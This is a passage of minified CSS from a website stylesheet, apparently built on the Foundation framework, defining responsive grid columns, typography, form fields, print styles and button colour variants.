75%;max-width:75%}.large-offset-8{margin-left:66.66667%}.large-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.large-offset-9{margin-left:75%}.large-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.large-offset-10{margin-left:83.33333%}.large-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.large-offset-11{margin-left:91.66667%}.large-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-1>.column,.large-up-1>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.large-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-2>.column,.large-up-2>.columns{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.large-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-3>.column,.large-up-3>.columns{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.large-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-4>.column,.large-up-4>.columns{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.large-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-5>.column,.large-up-5>.columns{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.large-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-6>.column,.large-up-6>.columns{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.large-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-7>.column,.large-up-7>.columns{-webkit-box-flex:0;-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.large-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-8>.column,.large-up-8>.columns{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media print, screen and (min-width: 64em) and (min-width: 64em){.large-expand{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}}.row.large-unstack>.column,.row.large-unstack>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media print, screen and (min-width: 64em){.row.large-unstack>.column,.row.large-unstack>.columns{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}}@media print, screen and (min-width: 64em){.large-collapse>.column,.large-collapse>.columns{padding-right:0;padding-left:0}.large-uncollapse>.column,.large-uncollapse>.columns{padding-right:.83333rem;padding-left:.83333rem}}@media screen and (min-width: 78.75em){.xlarge-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.xlarge-offset-0{margin-left:0%}.xlarge-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.xlarge-offset-1{margin-left:8.33333%}.xlarge-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.xlarge-offset-2{margin-left:16.66667%}.xlarge-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.xlarge-offset-3{margin-left:25%}.xlarge-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.xlarge-offset-4{margin-left:33.33333%}.xlarge-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.xlarge-offset-5{margin-left:41.66667%}.xlarge-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.xlarge-offset-6{margin-left:50%}.xlarge-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.xlarge-offset-7{margin-left:58.33333%}.xlarge-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.xlarge-offset-8{margin-left:66.66667%}.xlarge-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.xlarge-offset-9{margin-left:75%}.xlarge-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.xlarge-offset-10{margin-left:83.33333%}.xlarge-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.xlarge-offset-11{margin-left:91.66667%}.xlarge-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-1>.column,.xlarge-up-1>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.xlarge-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-2>.column,.xlarge-up-2>.columns{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.xlarge-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-3>.column,.xlarge-up-3>.columns{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.xlarge-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-4>.column,.xlarge-up-4>.columns{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.xlarge-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-5>.column,.xlarge-up-5>.columns{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.xlarge-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-6>.column,.xlarge-up-6>.columns{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.xlarge-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-7>.column,.xlarge-up-7>.columns{-webkit-box-flex:0;-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.xlarge-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.xlarge-up-8>.column,.xlarge-up-8>.columns{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media screen and (min-width: 78.75em) and (min-width: 78.75em){.xlarge-expand{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}}.row.xlarge-unstack>.column,.row.xlarge-unstack>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media screen and (min-width: 78.75em){.row.xlarge-unstack>.column,.row.xlarge-unstack>.columns{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}}@media screen and (min-width: 78.75em){.xlarge-collapse>.column,.xlarge-collapse>.columns{padding-right:0;padding-left:0}.xlarge-uncollapse>.column,.xlarge-uncollapse>.columns{padding-right:.83333rem;padding-left:.83333rem}}.shrink{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;max-width:100%}.column-block{margin-bottom:1.11111rem}.column-block>:last-child{margin-bottom:0}@media print, screen and (min-width: 40em){.column-block{margin-bottom:1.66667rem}.column-block>:last-child{margin-bottom:0}}div,dl,dt,dd,ul,ol,li,h1,.sub-banner #sub-banner-container>*,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,td{margin:0;padding:0}p{margin-bottom:1.66667rem;font-size:inherit;line-height:1.6;text-rendering:optimizeLegibility}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:bold;line-height:inherit}small{font-size:80%;line-height:inherit}h1,.sub-banner #sub-banner-container>*,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:"Rubik",sans-serif;font-style:normal;font-weight:normal;color:inherit;text-rendering:optimizeLegibility}h1 small,.sub-banner #sub-banner-container>* small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small{line-height:0;color:#cacaca}h1,.sub-banner #sub-banner-container>*,.h1{font-size:1.55556rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h2,.h2{font-size:1.44444rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h3,.h3{font-size:1.33333rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h4,.h4{font-size:1.22222rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h5,.h5{font-size:1.11111rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h6,.h6{font-size:1rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}@media print, screen and (min-width: 40em){h1,.sub-banner #sub-banner-container>*,.h1{font-size:1.77778rem}h2,.h2{font-size:1.55556rem}h3,.h3{font-size:1.44444rem}h4,.h4{font-size:1.33333rem}h5,.h5{font-size:1.22222rem}h6,.h6{font-size:1rem}}a{line-height:inherit;color:#63B8C3;text-decoration:none;cursor:pointer}a:hover,a:focus{color:#46aab7}a img{border:0}hr{clear:both;max-width:70rem;height:0;margin:1.66667rem auto;border-top:0;border-right:0;border-bottom:1px solid #cacaca;border-left:0}ul,ol,dl{margin-bottom:1.66667rem;list-style-position:outside;line-height:1.6}li{font-size:inherit}ul{margin-left:1.25rem;list-style-type:disc}ol{margin-left:1.25rem}ul ul,ol ul,ul ol,ol ol{margin-left:1.25rem;margin-bottom:0}dl{margin-bottom:1rem}dl dt{margin-bottom:.3rem;font-weight:bold}blockquote{margin:0 0 1.66667rem;padding:.5rem 1.11111rem 0 1.05556rem;border-left:1px solid #cacaca}blockquote,blockquote p{line-height:1.6;color:#333}cite{display:block;font-size:.72222rem;color:#333}cite:before{content:"— "}abbr,abbr[title]{border-bottom:1px dotted #0a0a0a;cursor:help;text-decoration:none}figure{margin:0}code{padding:.11111rem .27778rem .05556rem;border:1px solid #cacaca;background-color:#e6e6e6;font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:normal;color:#0a0a0a}kbd{margin:0;padding:.11111rem .22222rem 0;background-color:#e6e6e6;font-family:Consolas,"Liberation Mono",Courier,monospace;color:#0a0a0a}.subheader{margin-top:.2rem;margin-bottom:.5rem;font-weight:normal;line-height:1.4;color:#333}.lead{font-size:22.5px;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}ul.no-bullet,ol.no-bullet{margin-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}@media print, screen and (min-width: 40em){.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}}@media print, screen and (min-width: 64em){.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}}@media screen and (min-width: 78.75em){.xlarge-text-left{text-align:left}.xlarge-text-right{text-align:right}.xlarge-text-center{text-align:center}.xlarge-text-justify{text-align:justify}}.show-for-print{display:none !important}@media print{*{background:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important;color:black !important;text-shadow:none !important}.show-for-print{display:block !important}.hide-for-print{display:none !important}table.show-for-print{display:table !important}thead.show-for-print{display:table-header-group !important}tbody.show-for-print{display:table-row-group !important}tr.show-for-print{display:table-row !important}td.show-for-print{display:table-cell !important}th.show-for-print{display:table-cell !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.ir a:after,a[href^='javascript:']:after,a[href^='#']:after{content:''}abbr[title]:after{content:" (" attr(title) ")"}pre,blockquote{border:1px solid #333;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:0.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.print-break-inside{page-break-inside:auto}}[type='text'],[type='password'],[type='date'],[type='datetime'],[type='datetime-local'],[type='month'],[type='week'],[type='email'],[type='number'],[type='search'],[type='tel'],[type='time'],[type='url'],[type='color'],textarea{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:2.07778rem;margin:0 0 .88889rem;padding:.44444rem;border:1px solid #cacaca;border-radius:0;background-color:#fefefe;-webkit-box-shadow:inset 0 1px 2px rgba(10,10,10,0.1);box-shadow:inset 0 1px 2px rgba(10,10,10,0.1);font-family:inherit;font-size:.88889rem;font-weight:normal;line-height:1.4;color:#0a0a0a;-webkit-transition:border-color 0.25s ease-in-out,-webkit-box-shadow 0.5s;transition:border-color 0.25s ease-in-out,-webkit-box-shadow 0.5s;transition:box-shadow 0.5s,border-color 0.25s ease-in-out;transition:box-shadow 0.5s,border-color 0.25s ease-in-out,-webkit-box-shadow 0.5s;-webkit-appearance:none;-moz-appearance:none;appearance:none}[type='text']:focus,[type='password']:focus,[type='date']:focus,[type='datetime']:focus,[type='datetime-local']:focus,[type='month']:focus,[type='week']:focus,[type='email']:focus,[type='number']:focus,[type='search']:focus,[type='tel']:focus,[type='time']:focus,[type='url']:focus,[type='color']:focus,textarea:focus{outline:none;border:1px solid #333;background-color:#fefefe;-webkit-box-shadow:0 0 5px #cacaca;box-shadow:0 0 5px #cacaca;-webkit-transition:border-color 0.25s ease-in-out,-webkit-box-shadow 0.5s;transition:border-color 0.25s ease-in-out,-webkit-box-shadow 0.5s;transition:box-shadow 0.5s,border-color 0.25s ease-in-out;transition:box-shadow 0.5s,border-color 0.25s ease-in-out,-webkit-box-shadow 0.5s}textarea{max-width:100%}textarea[rows]{height:auto}input::-webkit-input-placeholder, textarea::-webkit-input-placeholder{color:#cacaca}input::-moz-placeholder, textarea::-moz-placeholder{color:#cacaca}input:-ms-input-placeholder, textarea:-ms-input-placeholder{color:#cacaca}input::-ms-input-placeholder, textarea::-ms-input-placeholder{color:#cacaca}input::placeholder,textarea::placeholder{color:#cacaca}input:disabled,input[readonly],textarea:disabled,textarea[readonly]{background-color:#e6e6e6;cursor:not-allowed}[type='submit'],[type='button']{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}input[type="search"]{-webkit-box-sizing:border-box;box-sizing:border-box}[type='file'],[type='checkbox'],[type='radio']{margin:0 0 .88889rem}[type='checkbox']+label,[type='radio']+label{display:inline-block;vertical-align:baseline;margin-left:.44444rem;margin-right:.88889rem;margin-bottom:0}[type='checkbox']+label[for],[type='radio']+label[for]{cursor:pointer}label>[type='checkbox'],label>[type='radio']{margin-right:.44444rem}[type='file']{width:100%}label{display:block;margin:0;font-size:.77778rem;font-weight:normal;line-height:1.8;color:#0a0a0a}label.middle{margin:0 0 .88889rem;padding:.5rem 0}.help-text{margin-top:-.44444rem;font-size:.72222rem;font-style:italic;color:#0a0a0a}.input-group{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;margin-bottom:.88889rem;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.input-group>:first-child{border-radius:0 0 0 0}.input-group>:last-child>*{border-radius:0 0 0 0}.input-group-label,.input-group-field,.input-group-button,.input-group-button a,.input-group-button input,.input-group-button button,.input-group-button label{margin:0;white-space:nowrap}.input-group-label{padding:0 1rem;border:1px solid #cacaca;background:#e6e6e6;color:#0a0a0a;text-align:center;white-space:nowrap;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group-label:first-child{border-right:0}.input-group-label:last-child{border-left:0}.input-group-field{border-radius:0;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;height:auto;min-width:0}.input-group-button{padding-top:0;padding-bottom:0;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.input-group-button a,.input-group-button input,.input-group-button button,.input-group-button label{height:auto;-ms-flex-item-align:stretch;align-self:stretch;padding-top:0;padding-bottom:0;font-size:.88889rem}fieldset{margin:0;padding:0;border:0}legend{max-width:100%;margin-bottom:.44444rem}.fieldset{margin:1rem 0;padding:1.11111rem;border:1px solid #cacaca}.fieldset legend{margin:0;margin-left:-.16667rem;padding:0 .16667rem}select{height:2.07778rem;margin:0 0 .88889rem;padding:.44444rem;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #cacaca;border-radius:0;background-color:#fefefe;font-family:inherit;font-size:.88889rem;font-weight:normal;line-height:1.4;color:#0a0a0a;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%2851, 51, 51%29'></polygon></svg>");background-origin:content-box;background-position:right -.88889rem center;background-repeat:no-repeat;background-size:9px 6px;padding-right:1.33333rem;-webkit-transition:border-color 0.25s ease-in-out,-webkit-box-shadow 0.5s;transition:border-color 0.25s ease-in-out,-webkit-box-shadow 0.5s;transition:box-shadow 0.5s,border-color 0.25s ease-in-out;transition:box-shadow 0.5s,border-color 0.25s ease-in-out,-webkit-box-shadow 0.5s}@media screen and (min-width: 0\0){select{background-image:url("[data-uri]")}}select:focus{outline:none;border:1px solid #333;background-color:#fefefe;-webkit-box-shadow:0 0 5px #cacaca;box-shadow:0 0 5px #cacaca;-webkit-transition:border-color 0.25s ease-in-out,-webkit-box-shadow 0.5s;transition:border-color 0.25s ease-in-out,-webkit-box-shadow 0.5s;transition:box-shadow 0.5s,border-color 0.25s ease-in-out;transition:box-shadow 0.5s,border-color 0.25s ease-in-out,-webkit-box-shadow 0.5s}select:disabled{background-color:#e6e6e6;cursor:not-allowed}select::-ms-expand{display:none}select[multiple]{height:auto;background-image:none}.is-invalid-input:not(:focus){border-color:#cc4b37;background-color:#f9ecea}.is-invalid-input:not(:focus)::-webkit-input-placeholder{color:#cc4b37}.is-invalid-input:not(:focus)::-moz-placeholder{color:#cc4b37}.is-invalid-input:not(:focus):-ms-input-placeholder{color:#cc4b37}.is-invalid-input:not(:focus)::-ms-input-placeholder{color:#cc4b37}.is-invalid-input:not(:focus)::placeholder{color:#cc4b37}.is-invalid-label{color:#cc4b37}.form-error{display:none;margin-top:-.44444rem;margin-bottom:.88889rem;font-size:.66667rem;font-weight:bold;color:#cc4b37}.form-error.is-visible{display:block}.button,.read-more a{display:inline-block;vertical-align:middle;margin:0 0 1.66667rem 0;font-family:inherit;padding:0.85em 1em;-webkit-appearance:none;border:1px solid transparent;border-radius:0;-webkit-transition:background-color 0.25s ease-out,color 0.25s ease-out;transition:background-color 0.25s ease-out,color 0.25s ease-out;font-size:0.9rem;line-height:1;text-align:center;cursor:pointer;background-color:#63B8C3;color:#fefefe}[data-whatinput='mouse'] .button,[data-whatinput='mouse'] .read-more a,.read-more [data-whatinput='mouse'] a{outline:0}.button:hover,.read-more a:hover,.button:focus,.read-more a:focus{background-color:#45a8b4;color:#fefefe}.button.tiny,.read-more a.tiny{font-size:.6rem}.button.small,.read-more a.small{font-size:.75rem}.button.large,.read-more a.large{font-size:1.25rem}.button.expanded,.read-more a.expanded{display:block;width:100%;margin-right:0;margin-left:0}.button.primary,.read-more a.primary{background-color:#63B8C3;color:#0a0a0a}.button.primary:hover,.read-more a.primary:hover,.button.primary:focus,.read-more a.primary:focus{background-color:#419eaa;color:#0a0a0a}.button.secondary,.read-more a.secondary{background-color:#575757;color:#fefefe}.button.secondary:hover,.read-more a.secondary:hover,.button.secondary:focus,.read-more a.secondary:focus{background-color:#464646;color:#fefefe}.button.success,.read-more a.success{background-color:#3adb76;color:#0a0a0a}.button.success:hover,.read-more a.success:hover,.button.success:focus,.read-more a.success:focus{background-color:#22bb5b;color:#0a0a0a}.button.warning,.read-more a.warning{background-color:#ffae00;color:#0a0a0a}.button.warning:hover,.read-more a.warning:hover,.button.warning:focus,.read-more a.warning:focus{background-color:#cc8b00;color:#0a0a0a}.button.alert,.read-more a.alert{background-color:#cc4b37;color:#fefefe}.button.alert:hover,.read-more a.alert:hover,.button.alert:focus,.read-more a.alert:focus{background-color:#a53b2a;color:#fefefe}.button.disabled,.read-more a.disabled,.button[disabled],.read-more a[disabled]{opacity:.25;cursor:not-allowed}.button.disabled,.read-more a.disabled,.button.disabled:hover,.read-more a.disabled:hover,.button.disabled:focus,.read-more a.disabled:focus,.button[disabled],.read-more a[disabled],.button[disabled]:hover,.read-more a[disabled]:hover,.button[disabled]:focus,.read-more a[disabled]:focus{background-color:#63B8C3;color:#fefefe}.button.disabled.primary,.read-more a.disabled.primary,.button[disabled].primary,.read-more a[disabled].primary{opacity:.25;cursor:not-allowed}.button.disabled.primary,.read-more a.disabled.primary,.button.disabled.primary:hover,.read-more a.disabled.primary:hover,.button.disabled.primary:focus,.read-more a.disabled.primary:focus,.button[disabled].primary,.read-more a[disabled].primary,.button[disabled].primary:hover,.read-more a[disabled].primary:hover,.button[disabled].primary:focus,.read-more a[disabled].primary:focus{background-color:#63B8C3;color:#0a0a0a}.button.disabled.secondary,.read-more a.disabled.secondary,.button[disabled].secondary,.read-more a[disabled].secondary{opacity:.25;cursor:not-allowed}.button.disabled.secondary,.read-more a.disabled.secondary,.button.disabled.secondary:hover,.read-more a.disabled.secondary:hover,.button.disabled.secondary:focus,.read-more a.disabled.secondary:focus,.button[disabled].secondary,.read-more a[disabled].secondary,.button[disabled].secondary:hover,.read-more a[disabled].secondary:hover,.button[disabled].secondary:focus,.read-more a[disabled].secondary:focus{background-color:#575757;color:#fefefe}.button.disabled.success,.read-more a.disabled.success,.button[disabled].success,.read-more a[disabled].success{opacity:.25;cursor:not-allowed}.button.disabled.success,.read-more a.disabled.success,.button.disabled.success:hover,.read-more a.disabled.success:hover,.button.disabled.success:focus,.read-more a.disabled.success:focus,.button[disabled].success,.read-more a[disabled].success,.button[disabled].success:hover,.read-more a[disabled].success:hover,.button[disabled].success:focus,.read-more a[disabled].success:focus{background-color:#3adb76;color:#0a0a0a}.button.disabled.warning,.read-more a.disabled.warning,.button[disabled].warning,.read-more a[disabled].warning{opacity:.25;cursor:not-allowed}.button.disabled.warning,.read-more a.disabled.warning,.button.disabled.warning:hover,.read-more a.disabled.warning:hover,.button.disabled.warning:focus,.read-more a.disabled.warning:focus,.button[disabled].warning,.read-more a[disabled].warning,.button[disabled].warning:hover,.read-more a[disabled].warning:hover,.button[disabled].warning:focus,.read-more a[disabled].warning:focus{background-color:#ffae00;color:#0a0a0a}.button.disabled.alert,.read-more a.disabled.alert,.button[disabled].alert,.read-more a[disabled].alert{opacity:.25;cursor:not-allowed}.button.disabled.alert,.read-more a.disabled.alert,.button.disabled.alert:hover,.read-more a.disabled.alert:hover,.button.disabled.alert:focus,.read-more a.disabled.alert:focus,.button[disabled].alert,.read-more a[disabled].alert,.button[disabled].alert:hover,.read-more a[disabled].alert:hover,.button[disabled].alert:focus,.read-more a[disabled].alert:focus{background-color:#cc4b37;color:#fefefe}.button.hollow,.read-more a{border:1px solid #63B8C3;color:#63B8C3}.button.hollow,.read-more a,.button.hollow:hover,.read-more a:hover,.button.hollow:focus,.read-more a:focus{background-color:transparent}.button.hollow.disabled,.read-more a.disabled,.button.hollow.disabled:hover,.read-more a.disabled:hover,.button.hollow.disabled:focus,.read-more a.disabled:focus,.button.hollow[disabled],.read-more a[disabled],.button.hollow[disabled]:hover,.read-more a[disabled]:hover,.button.hollow[disabled]:focus,.read-more a[disabled]:focus{background-color:transparent}.button.hollow:hover,.read-more a:hover,.button.hollow:focus,.read-more a:focus{border-color:#29636a;color:#29636a}.button.hollow:hover.disabled,.read-more a:hover.disabled,.button.hollow:hover[disabled],.read-more a:hover[disabled],.button.hollow:focus.disabled,.read-more a:focus.disabled,.button.hollow:focus[disabled],.read-more a:focus[disabled]{border:1px solid #63B8C3;color:#63B8C3}.button.hollow.primary,.read-more a.primary{border:1px solid #63B8C3;color:#63B8C3}.button.hollow.primary:hover,.read-more a.primary:hover,.button.hollow.primary:focus,.read-more a.primary:focus{border-color:#29636a;color:#29636a}.button.hollow.primary:hover.disabled,.read-more a.primary:hover.disabled,.button.hollow.primary:hover[disabled],.read-more a.primary:hover[disabled],.button.hollow.primary:focus.disabled,.read-more a.primary:focus.disabled,.button.hollow.primary:focus[disabled],.read-more a.primary:focus[disabled]{border:1px solid #63B8C3;color:#63B8C3}.button.hollow.secondary,.read-more a.secondary{border:1px solid #575757;color:#575757}.button.hollow.secondary:hover,.read-more a.secondary:hover,.button.hollow.secondary:focus,.read-more a.secondary:focus{border-color:#2c2c2c;color:#2c2c2c}.button.hollow.secondary:hover.disabled,.read-more a.secondary:hover.disabled,.button.hollow.secondary:hover[disabled],.read-more a.secondary:hover[disabled],.button.hollow.secondary:focus.disabled,.read-more a.secondary:focus.disabled,.button.hollow.secondary:focus[disabled],.read-more a.secondary:focus[disabled]{border:1px solid #575757;color:#575757}.button.hollow.success,.read-more a.success{border:1px solid #3adb76;color:#3adb76}.button.hollow.success:hover,.read-more a.success:hover,.button.hollow.success:focus,.read-more a.success:focus{border-color:#157539;color:#157539}.button.hollow.success:hover.disabled,.read-more a.success:hover.disabled,.button.hollow.success:hover[disabled],.read-more a.success:hover[disabled],.button.hollow.success:focus.disabled,.read-more a.success:focus.disabled,.button.hollow.success:focus[disabled],.read-more a.success:focus[disabled]{border:1px solid #3adb76;color:#3adb76}.button.hollow.warning,.read-more a.warning{border:1px solid #ffae00;color:#ffae00}.button.hollow.warning:hover,.read-more a.warning:hover,.button.hollow.warning:focus,.read-more a.warning:focus{border-color:#805700;color:#805700}.button.hollow.warning:hover.disabled,.read-more a.warning:hover.disabled,.button.hollow.warning:hover[disabled],.read-more a.warning:hover[disabled],.button.hollow.warning:focus.disabled,.read-more a.warning:focus.disabled,.button.hollow.warning:focus[disabled],.read-more a.warning:focus[disabled]{border:1px solid #ffae00;color:#ffae00}.button.hollow.alert,.read-more a.alert{border:1px solid #cc4b37;color:#cc4b37}.button.hollow.alert:hover,.read-more a.alert:hover,.button.hollow.alert:focus,.read-more a.alert:focus{border-color:#67251a;color:#67251a}.button.hollow.alert:hover.disabled,.read-more a.alert:hover.disabled,.button.hollow.alert:hover[disabled],.read-more a.alert:hover[disabled],.button.hollow.alert:focus.disabled,.read-more a.alert:focus.disabled,.button.hollow.alert:focus[disabled],.read-more a.alert:focus[disabled]{border:1px solid #cc4b37;color:#cc4b37}.button.clear,.read-more a.clear{border:1px solid #63B8C3;color:#63B8C3}.button.clear,.read-more a.clear,.button.clear:hover,.read-more a.clear:hover,.button.clear:focus,.read-more a.clear:focus{background-color:transparent}.button.clear.disabled,.read-more a.clear.disabled,.button.clear.disabled:hover,.read-more a.clear.disabled:hover,.button.clear.disabled:focus,.read-more a.clear.disabled:focus,.button.clear[disabled],.read-more a.clear[disabled],.button.clear[disabled]:hover,.read-more a.clear[disabled]:hover,.button.clear[disabled]:focus,.read-more a.clear[disabled]:focus{background-color:transparent}.button.clear:hover,.read-more a.clear:hover,.button.clear:focus,.read-more a.clear:focus{border-color:#29636a;color:#29636a}.button.clear:hover.disabled,.read-more a.clear:hover.disabled,.button.clear:hover[disabled],.read-more a.clear:hover[disabled],.button.clear:focus.disabled,.read-more a.clear:focus.disabled,.button.clear:focus[disabled],.read-more a.clear:focus[disabled]{border:1px solid #63B8C3;color:#63B8C3}.button.clear,.read-more a.clear,.button.clear.disabled,.read-more a.clear.disabled,.button.clear[disabled],.read-more a.clear[disabled],.button.clear:hover,.read-more a.clear:hover,.button.clear:hover.disabled,.read-more a.clear:hover.disabled,.button.clear:hover[disabled],.read-more a.clear:hover[disabled],.button.clear:focus,.read-more a.clear:focus,.button.clear:focus.disabled,.read-more a.clear:focus.disabled,.button.clear:focus[disabled],.read-more a.clear:focus[disabled]{border-color:transparent}.button.clear.primary,.read-more a.clear.primary{border:1px solid #63B8C3;color:#63B8C3}.button.clear.primary:hover,.read-more a.clear.primary:hover,.button.clear.primary:focus,.read-more a.clear.primary:focus{border-color:#29636a;color:#29636a}.button.clear.primary:hover.disabled,.read-more a.clear.primary:hover.disabled,.button.clear.primary:hover[disabled],.read-more a.clear.primary:hover[disabled],.button.clear.primary:focus.disabled,.read-more a.clear.primary:focus.disabled,.button.clear.primary:focus[disabled],.read-more a.clear.primary:focus[disabled]{border:1px solid #63B8C3;color:#63B8C3}.button.clear.primary,.read-more a.clear.primary,.button.clear.primary.disabled,.read-more a.clear.primary.disabled,.button.clear.primary[disabled],.read-more a.clear.primary[disabled],.button.clear.primary:hover,.read-more a.clear.primary:hover,.button.clear.primary:hover.disabled,.read-more a.clear.primary:hover.disabled,.button.clear.primary:hover[disabled],.read-more a.clear.primary:hover[disabled],.button.clear.primary:focus,.read-more a.clear.primary:focus,.button.clear.primary:focus.disabled,.read-more a.clear.primary:focus.disabled,.button.clear.primary:focus[disabled],.read-more a.clear.primary:focus[disabled]{border-color:transparent}.button.clear.secondary,.read-more a.clear.secondary{border:1px solid #575757;color:#575757}.button.clear.secondary:hover,.read-more a.clear.secondary:hover,.button.clear.secondary:focus,.read-more a.clear.secondary:focus{border-color:#2c2c2c;color:#2c2c2c}.button.clear.secondary:hover.disabled,.read-more a.clear.secondary:hover.disabled,.button.clear.secondary:hover[disabled],.read-more a.clear.secondary:hover[disabled],.button.clear.secondary:focus.disabled,.read-more a.clear.secondary:focus.disabled,.button.clear.secondary:focus[disabled],.read-more a.clear.secondary:focus[disabled]{border:1px solid #575757;color:#575757}.button.clear.secondary,.read-more a.clear.secondary,.button.clear.secondary.disabled,.read-more a.clear.secondary.disabled,.button.clear.secondary[disabled],.read-more a.clear.secondary[disabled],.button.clear.secondary:hover,.read-more a.clear.secondary:hover,.button.clear.secondary:hover.disabled,.read-more a.clear.secondary:hover.disabled,.button.clear.secondary:hover[disabled],.read-more a.clear.secondary:hover[disabled],.button.clear.secondary:focus,.read-more 